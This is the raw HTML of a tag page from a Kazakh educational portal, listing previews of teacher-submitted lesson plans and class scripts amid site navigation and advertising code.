

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bilimdiler.kz/tags/%D0%90%D1%88%D1%8B%D2%9B%20%D1%81%D0%B0%D0%B1%D0%B0%D2%9B/
body_size: 14325
content:
<!DOCTYPE html>
<html lang="ru">
<head>
	<meta charset="utf-8">
<title>Ашық сабақ &raquo; Білімділер порталы</title>
<meta name="description" content="Қазақстанның білім және жаңалықтар порталы">
<meta name="keywords" content="Білім, ғылым, жаңалық, ойын-сауық, білімділер порталы, білім сайты, ұстаздарға арналған сайт">
<meta name="generator" content="DataLife Engine (http://dle-news.ru)">
<link rel="search" type="application/opensearchdescription+xml" href="https://bilimdiler.kz/index.php?do=opensearch" title="Білімділер порталы">
<link rel="canonical" href="https://bilimdiler.kz/tags/%D0%90%D1%88%D1%8B%D2%9B%20%D1%81%D0%B0%D0%B1%D0%B0%D2%9B/">
<link rel="alternate" type="application/rss+xml" title="Білімділер порталы" href="https://bilimdiler.kz/rss.xml">
	 <meta name="viewport" content="width=device-width, initial-scale=1.0" />
	  <link rel="shortcut icon" href="/templates/bilimdiler/images/favicon.png" />
      <link rel="icon" href="https://bilimdiler.kz/favicon.svg" type="image/svg">
	  <link href="/templates/bilimdiler/style/styles.css" type="text/css" rel="stylesheet" />
	  <link href="/templates/bilimdiler/style/engine.css" type="text/css" rel="stylesheet" />
<link href="https://fonts.googleapis.com/css?family=Roboto:300,300i,400,500&amp;subset=cyrillic,cyrillic-ext" rel="stylesheet"> 	  
	  <meta name="theme-color" content="#fff">
    <meta name="yandex-verification" content="6b32f2e2d0ac761a" />
     <!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
    <!-- undersite -->
<script type='text/javascript' src='https://myroledance.com/services/?id=140425'></script>
    </head>

<body>
<div class="wrap blue-design">

	<div class="wrap-center wrap-container">
	
		<header class="header">
			<div class="hline-one fx-row fx-middle">
				<div class="btn-menu"><span class="fa fa-bars"></span></div>
				<div class="clock"><span class="fa fa-clock-o"></span></div>
				<div class="login-btns">
					
					<a href="/?do=register">Тіркелу</a>
					<div class="show-login js-login"><span class="fa fa-lock"></span>Сайтқа кіру</div>
					
					
				</div>
			</div>
			<div class="hline-two fx-row fx-middle">
				<a href="/" class="logo" title="Негізгі бет"><img src="/templates/bilimdiler/images/logo.png" alt="" /></a>
				<div class="logo-desc">
					<a href="https://bilimdiler.kz/bizben-bajlanys.html">Бізбен байланыс</a><br><b>kum2017@yandex.ru</b><br><b>WhatsApp: +7 705 241 87 47</b>
				</div>
				<div class="search-wrap fx-1">
					<form id="quicksearch" method="post">
						<input type="hidden" name="do" value="search" />
						<input type="hidden" name="subaction" value="search" />
						<div class="search-box">
							<input id="story" name="story" placeholder="Сайттан іздеу..." type="text" />
							<button type="submit" title="Іздеу"><span class="fa fa-search"></span></button>
						</div>
					</form>
				</div>
				<a href="#" class="button icon-left js-login"><span class="fa fa-plus"></span>Жаңалық қосу</a>
				
			</div>
		</header>
		
		<!-- END HEADER -->
		
		<nav class="nav">
   			<ul class="nav-menu clearfix to-mob">
				<li class="first"><a href="/"><span class="fa fa-home"></span></a></li>
				<li><a href="/">Негізгі бет</a></li>
                <li><a href="https://bilimdiler.kz/oyin_sayk/"target="_blank">Ойын-сауық</a></li>
                <li><a href="https://bilimdiler.kz/test/"target="_blank">Тестілеу бөлімі</a></li>
				<li><a href="https://bilimdiler.kz/janalyq/" target="_blank">Жаңалықтар</a></li>
				<li><a href="#">Бөлімдер</a>
					<ul class="hidden-menu">
						<li><a href="https://bilimdiler.kz/ustaz/">Ұстаздарға</a>
							<ul class="hidden-menu">
                            <li><a href="https://bilimdiler.kz/test/"target="_blank">Тестілеу бөлімі</a></li>
							<li><a href="https://bilimdiler.kz/senari/">Сценарий</a></li>
							<li><a href="https://bilimdiler.kz/tarbie-sagaty/">Тәрбие сағаты</a></li>
							<li><a href="https://bilimdiler.kz/adistemelik/">Әдістемелік көмек</a></li>
							<li><a href="https://bilimdiler.kz/attestat/">Аттестаттау материалдары</a></li>
							<li><a href="https://bilimdiler.kz/ustaz/">Ұстаздарға</a></li>
							<li><a href="https://bilimdiler.kz/kembrij/">Кембридж тәсілімен оқыту</a></li>
                             <li><a href="https://bilimdiler.kz/konkurs/">Бәйге бөлімі</a></li>
							</ul>
						</li>
						<li><a href="#">Жаратылыстану</a>
							<ul class="hidden-menu">
							<li><a href="https://bilimdiler.kz/biologia/">Биология</a></li>
							<li><a href="https://bilimdiler.kz/geographia/">География</a></li>
							<li><a href="https://bilimdiler.kz/matematika/">Математика</a></li>
							<li><a href="https://bilimdiler.kz/informatika/">Информатика</a></li>
							<li><a href="https://bilimdiler.kz/phizika/">Физика</a></li>
							<li><a href="https://bilimdiler.kz/himia/">Химия</a></li>
							</ul>
						</li>
						<li><a href="#">Қоғамдық пәндер</a>
							<ul class="hidden-menu">
							<li><a href="https://bilimdiler.kz/agilshin/">Ағылшын тілі</a></li>
							<li><a href="https://bilimdiler.kz/asker/">Алғашқы әскери дайындық</a></li>
							<li><a href="https://bilimdiler.kz/bastaush/">Бастауыш сынып</a></li>
							<li><a href="https://bilimdiler.kz/balabaksha/">Балабақша</a></li>
							<li><a href="https://bilimdiler.kz/suret_sizu/">Бейнелеу өнері, сызу</a></li>
							<li><a href="https://bilimdiler.kz/dene/">Дене шынықтыру</a></li>
							<li><a href="https://bilimdiler.kz/kazakh_tili/">Қазақ тілі мен әдебиеті</a></li>
							<li><a href="https://bilimdiler.kz/oris_tili/">Орыс тілі мен әдебиеті</a></li>
							<li><a href="https://bilimdiler.kz/muzika/">Музыка</a></li>
							<li><a href="https://bilimdiler.kz/tarih/">Тарих</a></li>
							<li><a href="https://bilimdiler.kz/tehnologia/">Технология</a></li>
							</ul>
						</li>
						<li><a href="#">Қосымша</a>
							<ul class="hidden-menu">
							<li><a href="https://bilimdiler.kz/psihologia/">Психология</a></li>
							<li><a href="https://bilimdiler.kz/ozin-ozi-tanu/">Өзін-өзі тану</a></li>
							<li><a href="https://bilimdiler.kz/daindyk/">Мектепалды дайындық</a></li>
							<li><a href="https://bilimdiler.kz/kitaphana/">Кітапхана</a></li>
                            <li><a href="https://bilimdiler.kz/kolledzh/">Колледж пәндері</a></li>  
							</ul>
						</li>
						<li><a href="https://bilimdiler.kz/okushi/">Оқушыларға</a>
							<ul class="hidden-menu">
							<li><a href="https://bilimdiler.kz/okumistylar/">Оқымыстылар</a></li>
							<li><a href="https://bilimdiler.kz/akin_zhazushi/">Ақын-жазушылар</a></li>
							<li><a href="https://bilimdiler.kz/baturlar/">Батырлар</a></li>
							<li><a href="https://bilimdiler.kz/oner/">Өнер саңлақтары</a></li>
							<li><a href="https://bilimdiler.kz/sport/">Спорт жұлдыздары</a></li>
							<li><a href="https://bilimdiler.kz/zhiraular/">Жыраулар</a></li>
							<li><a href="https://bilimdiler.kz/galimdar/">Ғалымдар</a></li>
							<li><a href="https://bilimdiler.kz/sheshen_biler/">Шешен-билер</a></li>
							<li><a href="https://bilimdiler.kz/suretshiler/">Суретшілер</a></li>
							<li><a href="https://bilimdiler.kz/okuliktar/">Оқулықтар</a></li>
							<li><a href="https://bilimdiler.kz/shpori/">Шпорлар</a></li>
							<li><a href="https://bilimdiler.kz/referat/">Рефераттар</a></li>
							<li><a href="https://bilimdiler.kz/gilim/">Ғылыми жұмыстар</a></li>
                            <li><a href="https://bilimdiler.kz/zhumbak/">Жұмбақтар</a></li>
							</ul>
						</li>
						<li><a href="https://bilimdiler.kz/design/">Дизайн</a></li>
						<li><a href="https://bilimdiler.kz/janalyktar/">Жаңалықтар</a></li>
                        <li><a href="https://bilimdiler.kz/bizben-bajlanys.html">Бізбен байланыс</a></li>
					</ul>
				</li>
				<li><a href="https://bilimdiler.kz/latyn.html">Латынға аудару</a></li>
				<li><a href="https://bilimdiler.kz/certificate.html">Сертификат алу</a></li>
				<li><a href="https://bilimdiler.kz/surak/"target="_blank">Сұрақ жауап</a></li>
				<li><a href="https://bilimdiler.kz/zharnama/544-zharnama.html">Реклама</a></li>
			</ul>
		</nav><br>
		
		<!-- END NAV --> 

		<div class="cols fx-row">
			<main class="main fx-1">
				
                <script async src="https://cse.google.com/cse.js?cx=012451978953113383516:bslylkfbsau"></script>
                <div class="gcse-search"></div>
                <!--[bilimdiler.kz] Самый вверх сайта bilimdiler R-A-201227-24-->
<div id="adfox_164346116149124176"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.createAdaptive({
            ownerId: 264109,
            containerId: 'adfox_164346116149124176',
            params: {
                pp: 'g',
                ps: 'feuu',
                p2: 'hmfh'
            }
        }, ['desktop', 'tablet'], {
            tabletWidth: 830,
            phoneWidth: 480,
            isAutoReloads: false
        })
    })
</script>
<!--[bilimdiler.kz] [Mobile] Самый вверх сайта bilimdiler 24-->
<div id="adfox_164371049520384741"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.createAdaptive({
            ownerId: 264109,
            containerId: 'adfox_164371049520384741',
            params: {
                pp: 'i',
                ps: 'feuu',
                p2: 'hmfh'
            }
        }, ['tablet', 'phone'], {
            tabletWidth: 830,
            phoneWidth: 480,
            isAutoReloads: false
        })
    })
</script><br><!-- Yandex.RTB R-A-201227-79 -->
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    type: 'fullscreen',    
    platform: 'touch',
    blockId: 'R-A-201227-79'
  })
})</script>
				<div class="speedbar nowrap"></div>
                
				
				<div class="cont clearfix ">
				<div id='dle-content'>


<div class="short fx-row">
	<div class="short-left">
		<a class="short-img img-resp img-fit" href="https://bilimdiler.kz/daindyk/13566-kosh-keldin-nauryzym.html">
			<img src="/templates/bilimdiler/dleimages/no_image.jpg" alt="Қош келдің Наурызым!" />
		</a>
	</div>
	<div class="short-right fx-1">
		<a class="th-title" href="https://bilimdiler.kz/daindyk/13566-kosh-keldin-nauryzym.html">Қош келдің Наурызым!</a>
		<div class="th-text">Жүргізуші: Құрметті қонақтар, апайлар Наурыз мерекесі құтты болсын! Күлімдеген шуақты көктеммен бірге қазақ даласына жаңа жыл келді. Бәріңізге жаңа жыл бақыт жылы, бейбіт жылы болсын!...</div>
		<div class="short-btm fx-row fx-middle">
			<div class="short-meta icon-left fx-1 th-cat nowrap">
				<span><span class="span fa fa-link"></span><a href="https://bilimdiler.kz/daindyk/">Мектепалды дайындық</a></span>
				<span><span class="span fa fa-calendar"></span>13-03-2025, 22:14</span>
				<span><span class="span fa fa-user"></span><a onclick="ShowProfile('%D0%9A%D2%AF%D0%BB%D0%BC%D2%B1%D1%85%D0%B0%D0%BD%D0%BE%D0%B2%D0%B0+%D0%9C%D0%B0%D1%80%D0%B6%D0%B0%D0%BD+%D0%A1%D0%B0%D1%80%D1%81%D0%B5%D0%BD%D0%BE%D0%B2%D0%BD%D0%B0', 'https://bilimdiler.kz/user/%D0%9A%D2%AF%D0%BB%D0%BC%D2%B1%D1%85%D0%B0%D0%BD%D0%BE%D0%B2%D0%B0+%D0%9C%D0%B0%D1%80%D0%B6%D0%B0%D0%BD+%D0%A1%D0%B0%D1%80%D1%81%D0%B5%D0%BD%D0%BE%D0%B2%D0%BD%D0%B0/', '0'); return false;" href="https://bilimdiler.kz/user/%D0%9A%D2%AF%D0%BB%D0%BC%D2%B1%D1%85%D0%B0%D0%BD%D0%BE%D0%B2%D0%B0+%D0%9C%D0%B0%D1%80%D0%B6%D0%B0%D0%BD+%D0%A1%D0%B0%D1%80%D1%81%D0%B5%D0%BD%D0%BE%D0%B2%D0%BD%D0%B0/">Күлмұханова Маржан Сарсеновна</a></span>
			</div>
			<a class="short-link" href="https://bilimdiler.kz/daindyk/13566-kosh-keldin-nauryzym.html">Толық оқу</a>
		</div>
	</div>
</div>




<div class="short fx-row">
	<div class="short-left">
		<a class="short-img img-resp img-fit" href="https://bilimdiler.kz/bastaush/15975-1-10-kolemindegi-sandardy-kaytalau.html">
			<img src="/templates/bilimdiler/dleimages/no_image.jpg" alt="1 - 10 көлеміндегі сандарды қайталау" />
		</a>
	</div>
	<div class="short-right fx-1">
		<a class="th-title" href="https://bilimdiler.kz/bastaush/15975-1-10-kolemindegi-sandardy-kaytalau.html">1 - 10 көлеміндегі сандарды қайталау</a>
		<div class="th-text">Мақсаты: 1. Оқушыларға 1 - 10 дейінгі сандарды тура және кері санау, сандар құрамын анықтауды пысықтау. 2. Дүниетанымдарын кеңейту, және пәнге деген қызығушылықтарын ары қарай дамыту....</div>
		<div class="short-btm fx-row fx-middle">
			<div class="short-meta icon-left fx-1 th-cat nowrap">
				<span><span class="span fa fa-link"></span><a href="https://bilimdiler.kz/bastaush/">Бастауыш сынып</a></span>
				<span><span class="span fa fa-calendar"></span>7-01-2023, 21:17</span>
				<span><span class="span fa fa-user"></span><a onclick="ShowProfile('bibka', 'https://bilimdiler.kz/user/bibka/', '0'); return false;" href="https://bilimdiler.kz/user/bibka/">bibka</a></span>
			</div>
			<a class="short-link" href="https://bilimdiler.kz/bastaush/15975-1-10-kolemindegi-sandardy-kaytalau.html">Толық оқу</a>
		</div>
	</div>
</div>




<div class="short fx-row">
	<div class="short-left">
		<a class="short-img img-resp img-fit" href="https://bilimdiler.kz/daindyk/13565-g-dybysy-zhane-arpi.html">
			<img src="/templates/bilimdiler/dleimages/no_image.jpg" alt="Ғ дыбысы және әрпі" />
		</a>
	</div>
	<div class="short-right fx-1">
		<a class="th-title" href="https://bilimdiler.kz/daindyk/13565-g-dybysy-zhane-arpi.html">Ғ дыбысы және әрпі</a>
		<div class="th-text">Мақсаты: Ғ дыбысы және оның әріп таңбасымен таныстыру. Балалардың ойлау қабілеттерін, қиялын дамыту. Балалардың ғ дыбысы бар сөз, сөйлем ойлап табуына назар аудару, сөздік қорына мән беріп, байланыстыра сөйлеуге үйрету....</div>
		<div class="short-btm fx-row fx-middle">
			<div class="short-meta icon-left fx-1 th-cat nowrap">
				<span><span class="span fa fa-link"></span><a href="https://bilimdiler.kz/daindyk/">Мектепалды дайындық</a></span>
				<span><span class="span fa fa-calendar"></span>7-01-2023, 21:11</span>
				<span><span class="span fa fa-user"></span><a onclick="ShowProfile('zhumabike71', 'https://bilimdiler.kz/user/zhumabike71/', '0'); return false;" href="https://bilimdiler.kz/user/zhumabike71/">zhumabike71</a></span>
			</div>
			<a class="short-link" href="https://bilimdiler.kz/daindyk/13565-g-dybysy-zhane-arpi.html">Толық оқу</a>
		</div>
	</div>
</div>




<div class="short fx-row">
	<div class="short-left">
		<a class="short-img img-resp img-fit" href="https://bilimdiler.kz/tarbie-sagaty/1946-maktan-tutar-uly-tulga.html">
			<img src="/templates/bilimdiler/dleimages/no_image.jpg" alt="Мақтан тұтар ұлы тұлға" />
		</a>
	</div>
	<div class="short-right fx-1">
		<a class="th-title" href="https://bilimdiler.kz/tarbie-sagaty/1946-maktan-tutar-uly-tulga.html">Мақтан тұтар ұлы тұлға</a>
		<div class="th-text">Тақырыбы:Мақтан тұтар ұлы тұлға Мақсаты: Оқушыларға Дінмұхамед Ахметұлы Қонаев туралы мәлімет беру, өмірі, атқарған еңбектері туралы ақпарат беру....</div>
		<div class="short-btm fx-row fx-middle">
			<div class="short-meta icon-left fx-1 th-cat nowrap">
				<span><span class="span fa fa-link"></span><a href="https://bilimdiler.kz/tarbie-sagaty/">Тәрбие сағаты</a></span>
				<span><span class="span fa fa-calendar"></span>13-01-2022, 13:13</span>
				<span><span class="span fa fa-user"></span><a onclick="ShowProfile('%D1%81%D0%B0%D0%BB%D1%82%D0%B0%D0%BD%D0%B0%D1%82+%D0%BD', 'https://bilimdiler.kz/user/%D1%81%D0%B0%D0%BB%D1%82%D0%B0%D0%BD%D0%B0%D1%82+%D0%BD/', '0'); return false;" href="https://bilimdiler.kz/user/%D1%81%D0%B0%D0%BB%D1%82%D0%B0%D0%BD%D0%B0%D1%82+%D0%BD/">салтанат н</a></span>
			</div>
			<a class="short-link" href="https://bilimdiler.kz/tarbie-sagaty/1946-maktan-tutar-uly-tulga.html">Толық оқу</a>
		</div>
	</div>
</div>




<div class="short fx-row">
	<div class="short-left">
		<a class="short-img img-resp img-fit" href="https://bilimdiler.kz/bastaush/3016-keri-esepter-shygaru.html">
			<img src="/templates/bilimdiler/dleimages/no_image.jpg" alt="Кері есептер шығару" />
		</a>
	</div>
	<div class="short-right fx-1">
		<a class="th-title" href="https://bilimdiler.kz/bastaush/3016-keri-esepter-shygaru.html">Кері есептер шығару</a>
		<div class="th-text">Сабақтың мақсаты: Білімділік: құрама есептерге кері есептер құрастыру тәсілімен таныстыру;...</div>
		<div class="short-btm fx-row fx-middle">
			<div class="short-meta icon-left fx-1 th-cat nowrap">
				<span><span class="span fa fa-link"></span><a href="https://bilimdiler.kz/bastaush/">Бастауыш сынып</a></span>
				<span><span class="span fa fa-calendar"></span>5-09-2021, 14:37</span>
				<span><span class="span fa fa-user"></span><a onclick="ShowProfile('t.gulmira', 'https://bilimdiler.kz/user/t.gulmira/', '0'); return false;" href="https://bilimdiler.kz/user/t.gulmira/">t.gulmira</a></span>
			</div>
			<a class="short-link" href="https://bilimdiler.kz/bastaush/3016-keri-esepter-shygaru.html">Толық оқу</a>
		</div>
	</div>
</div>




<div class="short fx-row">
	<div class="short-left">
		<a class="short-img img-resp img-fit" href="https://bilimdiler.kz/daindyk/4760-tatu-dospyz-barimiz-angime-kuratu.html">
			<img src="/templates/bilimdiler/dleimages/no_image.jpg" alt="Тату доспыз бәріміз. (әңгіме құрату)" />
		</a>
	</div>
	<div class="short-right fx-1">
		<a class="th-title" href="https://bilimdiler.kz/daindyk/4760-tatu-dospyz-barimiz-angime-kuratu.html">Тату доспыз бәріміз. (әңгіме құрату)</a>
		<div class="th-text">Мақсаты: Достыққа, татулыққа, бауырмашыл болып өсуге тәрбиелеу. Көрнекіліктер: сурет үлгілері, мақал - мәтел, бейне таспа....</div>
		<div class="short-btm fx-row fx-middle">
			<div class="short-meta icon-left fx-1 th-cat nowrap">
				<span><span class="span fa fa-link"></span><a href="https://bilimdiler.kz/daindyk/">Мектепалды дайындық</a></span>
				<span><span class="span fa fa-calendar"></span>22-04-2020, 21:11</span>
				<span><span class="span fa fa-user"></span><a onclick="ShowProfile('Gulsana', 'https://bilimdiler.kz/user/Gulsana/', '0'); return false;" href="https://bilimdiler.kz/user/Gulsana/">Gulsana</a></span>
			</div>
			<a class="short-link" href="https://bilimdiler.kz/daindyk/4760-tatu-dospyz-barimiz-angime-kuratu.html">Толық оқу</a>
		</div>
	</div>
</div>




<div class="short fx-row">
	<div class="short-left">
		<a class="short-img img-resp img-fit" href="https://bilimdiler.kz/bastaush/12966-buyn-okymysty-bala.html">
			<img src="/templates/bilimdiler/dleimages/no_image.jpg" alt="Буын. Оқымысты бала" />
		</a>
	</div>
	<div class="short-right fx-1">
		<a class="th-title" href="https://bilimdiler.kz/bastaush/12966-buyn-okymysty-bala.html">Буын. Оқымысты бала</a>
		<div class="th-text">Сабақтың мақсаты: 1. Білімділігі: Буын туралы түсінігін пысықтау. Буынға бөліп оқу, жазуға машықтандыру й, ң, у – дыбыстарының буынға бөлінуі жайлы түсіндіру, орындау....</div>
		<div class="short-btm fx-row fx-middle">
			<div class="short-meta icon-left fx-1 th-cat nowrap">
				<span><span class="span fa fa-link"></span><a href="https://bilimdiler.kz/bastaush/">Бастауыш сынып</a></span>
				<span><span class="span fa fa-calendar"></span>14-04-2020, 15:06</span>
				<span><span class="span fa fa-user"></span><a onclick="ShowProfile('bibka', 'https://bilimdiler.kz/user/bibka/', '0'); return false;" href="https://bilimdiler.kz/user/bibka/">bibka</a></span>
			</div>
			<a class="short-link" href="https://bilimdiler.kz/bastaush/12966-buyn-okymysty-bala.html">Толық оқу</a>
		</div>
	</div>
</div>




<div class="short fx-row">
	<div class="short-left">
		<a class="short-img img-resp img-fit" href="https://bilimdiler.kz/bastaush/6779-su-tirshilik-kozi.html">
			<img src="/templates/bilimdiler/dleimages/no_image.jpg" alt="Су – тіршілік көзі" />
		</a>
	</div>
	<div class="short-right fx-1">
		<a class="th-title" href="https://bilimdiler.kz/bastaush/6779-su-tirshilik-kozi.html">Су – тіршілік көзі</a>
		<div class="th-text">Сабақтың мақсаттары: 1. Балаларға су тіршіліктің көзі екенін таныстыру. 2. Балалардың су туралы білімдерін кеңейту. Ойын, тілін, байқағыштығын, білім құмарлығын дамыту. 3. Суды ластамауға, қорғауға, таза ұстауға, ұқыптылыққа тәрбиелеу. Шығармашылық...</div>
		<div class="short-btm fx-row fx-middle">
			<div class="short-meta icon-left fx-1 th-cat nowrap">
				<span><span class="span fa fa-link"></span><a href="https://bilimdiler.kz/bastaush/">Бастауыш сынып</a></span>
				<span><span class="span fa fa-calendar"></span>7-04-2020, 01:12</span>
				<span><span class="span fa fa-user"></span><a onclick="ShowProfile('bibka', 'https://bilimdiler.kz/user/bibka/', '0'); return false;" href="https://bilimdiler.kz/user/bibka/">bibka</a></span>
			</div>
			<a class="short-link" href="https://bilimdiler.kz/bastaush/6779-su-tirshilik-kozi.html">Толық оқу</a>
		</div>
	</div>
</div>




<div class="short fx-row">
	<div class="short-left">
		<a class="short-img img-resp img-fit" href="https://bilimdiler.kz/kazakh_tili/31076-otbasy-kundylygy-5-synyp.html">
			<img src="/templates/bilimdiler/dleimages/no_image.jpg" alt="&quot;Отбасы құндылығы&quot; 5 сынып" />
		</a>
	</div>
	<div class="short-right fx-1">
		<a class="th-title" href="https://bilimdiler.kz/kazakh_tili/31076-otbasy-kundylygy-5-synyp.html">&quot;Отбасы құндылығы&quot; 5 сынып</a>
		<div class="th-text">Сабақтың мақсаты Барлық оқушылар орындай алады: • Мәтіннен негізгі және қосымша ақпаратты, көтерілген мәселені анықтауға бағытталған нақтылау сұрақтарын құрастырады; Оқушылардың көпшілігі орындай алады: • Екпіннің түрлерін (сөз екпіні, тіркес...</div>
		<div class="short-btm fx-row fx-middle">
			<div class="short-meta icon-left fx-1 th-cat nowrap">
				<span><span class="span fa fa-link"></span><a href="https://bilimdiler.kz/kazakh_tili/">Қазақ тілі және әдебиеті</a></span>
				<span><span class="span fa fa-calendar"></span>3-04-2020, 19:57</span>
				<span><span class="span fa fa-user"></span><a onclick="ShowProfile('Saira+Azez', 'https://bilimdiler.kz/user/Saira+Azez/', '0'); return false;" href="https://bilimdiler.kz/user/Saira+Azez/">Saira Azez</a></span>
			</div>
			<a class="short-link" href="https://bilimdiler.kz/kazakh_tili/31076-otbasy-kundylygy-5-synyp.html">Толық оқу</a>
		</div>
	</div>
</div>

<!--noindex-->
<div class="bottom-nav clr ignore-select" id="bottom-nav">
	
	<div class="pagi-load icon-left" id="pagi-load"><a href="https://bilimdiler.kz/tags/%D0%90%D1%88%D1%8B%D2%9B%20%D1%81%D0%B0%D0%B1%D0%B0%D2%9B/page/2/"><span class="fa fa-refresh"></span>Тағы жүктеу</a></div>
	
	<div class="pagi-nav fx-row">
		<span class="pprev icon-left"><span><span class="fa fa-angle-left"></span>Артқа</span></span>
		<span class="navigation"><span>1</span> <a href="https://bilimdiler.kz/tags/%D0%90%D1%88%D1%8B%D2%9B%20%D1%81%D0%B0%D0%B1%D0%B0%D2%9B/page/2/">2</a> <a href="https://bilimdiler.kz/tags/%D0%90%D1%88%D1%8B%D2%9B%20%D1%81%D0%B0%D0%B1%D0%B0%D2%9B/page/3/">3</a> <a href="https://bilimdiler.kz/tags/%D0%90%D1%88%D1%8B%D2%9B%20%D1%81%D0%B0%D0%B1%D0%B0%D2%9B/page/4/">4</a> <a href="https://bilimdiler.kz/tags/%D0%90%D1%88%D1%8B%D2%9B%20%D1%81%D0%B0%D0%B1%D0%B0%D2%9B/page/5/">5</a> <a href="https://bilimdiler.kz/tags/%D0%90%D1%88%D1%8B%D2%9B%20%D1%81%D0%B0%D0%B1%D0%B0%D2%9B/page/6/">6</a> <a href="https://bilimdiler.kz/tags/%D0%90%D1%88%D1%8B%D2%9B%20%D1%81%D0%B0%D0%B1%D0%B0%D2%9B/page/7/">7</a> <a href="https://bilimdiler.kz/tags/%D0%90%D1%88%D1%8B%D2%9B%20%D1%81%D0%B0%D0%B1%D0%B0%D2%9B/page/8/">8</a> <a href="https://bilimdiler.kz/tags/%D0%90%D1%88%D1%8B%D2%9B%20%D1%81%D0%B0%D0%B1%D0%B0%D2%9B/page/9/">9</a> <a href="https://bilimdiler.kz/tags/%D0%90%D1%88%D1%8B%D2%9B%20%D1%81%D0%B0%D0%B1%D0%B0%D2%9B/page/10/">10</a> <span class="nav_ext">...</span> <a href="https://bilimdiler.kz/tags/%D0%90%D1%88%D1%8B%D2%9B%20%D1%81%D0%B0%D0%B1%D0%B0%D2%9B/page/133/">133</a></span>
		<span class="pnext icon-right"><a href="https://bilimdiler.kz/tags/%D0%90%D1%88%D1%8B%D2%9B%20%D1%81%D0%B0%D0%B1%D0%B0%D2%9B/page/2/">Алға<span class="fa fa-angle-right"></span></a></span>
	</div>
</div>
<!--/noindex--></div><!-- Yandex Native Ads C-A-201227-29 -->
<div id="id-C-A-201227-29"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.renderWidget({
    renderTo: 'id-C-A-201227-29',
    blockId: 'C-A-201227-29'
  })
})</script>
				</div>
				
				
				
			</main>
			
			<!-- END MAIN -->
		
			<aside class="side">
								<div class="side-box rkl-box">
					<!-- Yandex.RTB R-A-201227-4 -->
<div id="yandex_rtb_R-A-201227-4"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-201227-4',
    blockId: 'R-A-201227-4'
  })
})</script>
				</div>
				
				<div class="side-box to-mob tabs-box">
					<div class="side-bt"><span class="fa fa-file-text-o"></span>Жаңалықтар</div>
					<div class="tabs-sel fx-row">
						<span class="current">Жаңалықтар</span>
						<span>Пікірлер</span>
					</div>
					<div class="side-bc tabs-b visible">
						<a class="side-item fx-row" href="https://bilimdiler.kz/janalyq/qogam/230-nestle-men-salauatty-bastama-ush-eldin-otbasylary-kuzgi-chelendzhdin-finalyn-atap-otti.html">
	<div class="side-img img-box img-fit"><img src="/janalyq/uploads/posts/2025-12/1764693765_nestle15.jpg" alt="Nestlé-мен салауатты бастама: үш елдің отбасылары күзгі челендждің финалын атап өтті" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Nestlé-мен салауатты бастама: үш елдің отбасылары күзгі челендждің финалын атап өтті</div>
		<div class="side-cat nowrap">Қоғам</div>
	</div>
</a><a class="side-item fx-row" href="https://bilimdiler.kz/janalyq/qogam/229-zdorovyj-start-s-nestle-semi-iz-treh-stran-otmetili-final-osennego-chellendzha.html">
	<div class="side-img img-box img-fit"><img src="/janalyq/uploads/posts/2025-12/1764693374_nestle13.jpg" alt="Здоровый старт с Nestlé: семьи из трех стран отметили финал осеннего челленджа" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Здоровый старт с Nestlé: семьи из трех стран отметили финал осеннего челленджа</div>
		<div class="side-cat nowrap">Қоғам</div>
	</div>
</a><a class="side-item fx-row" href="https://bilimdiler.kz/janalyq/qogam/228-konferencija-pedagogov-v-almaty-kak-kazahstan-vospityvaet-zdorovoe-pokolenie.html">
